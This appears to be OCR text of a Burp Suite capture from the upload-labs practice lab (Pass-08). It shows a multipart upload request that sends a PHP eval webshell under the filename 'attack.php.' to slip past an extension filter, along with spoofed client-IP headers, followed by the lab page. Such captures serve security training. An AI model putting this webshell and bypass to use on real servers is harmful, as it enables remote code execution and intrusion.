 Request
Pretty Raw Hex \n
1 POST /Pass-08/index.php HTTP/1.1
2 Host: upload.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------103376103322520423493655857174
8 Content-Length: 396
9 Origin: http://upload.local
10 Connection: keep-alive
11 Referer: http://upload.local/Pass-08/index.php
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.2
14 X-Originating-IP: 127.0.0.2
15 X-Remote-IP: 127.0.0.2
16 X-Remote-Addr: 127.0.0.2
17 Priority: u=0, i
18
19 -----------------------------103376103322520423493655857174
20 Content-Disposition: form-data; name="upload_file"; filename="attack.php."
21 Content-Type: application/octet-stream
22
23 <?php @eval($_POST['attack']);?>
24
25 -----------------------------103376103322520423493655857174
26 Content-Disposition: form-data; name="submit"
27
28 上传
29 -----------------------------103376103322520423493655857174--
30
Search
0 highlights
Response
Pretty Raw Hex Render OneScan MarkInfo MarkInfo \n
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传